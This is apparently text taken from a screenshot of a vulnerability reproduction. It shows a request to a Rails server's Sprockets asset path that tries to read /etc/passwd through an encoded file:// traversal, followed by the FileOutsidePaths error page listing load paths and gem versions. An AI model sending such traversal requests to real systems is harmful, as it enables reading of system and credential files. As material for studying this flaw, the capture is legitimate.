 124.70.64.48:40318/assets/file:%2f%2f/etc/passwd
Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config,
/usr/src/blog/app/assets/images, /usr/src/blog/app/assets/javascripts, /usr/src
/blog/app/assets/stylesheets, /usr/src/blog/vendor/assets/javascripts, /usr/src
/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-4.3.3/vendor
/assets/javascripts, /usr/local/bundle/gems/coffee-rails-4.2.2/lib/assets/javascripts,
/usr/local/bundle/gems/actioncable-5.0.7/lib/assets/compiled, /usr/local/bundle
/gems/turbolinks-source-5.2.0/lib/assets/javascripts
Extracted source (around line #109):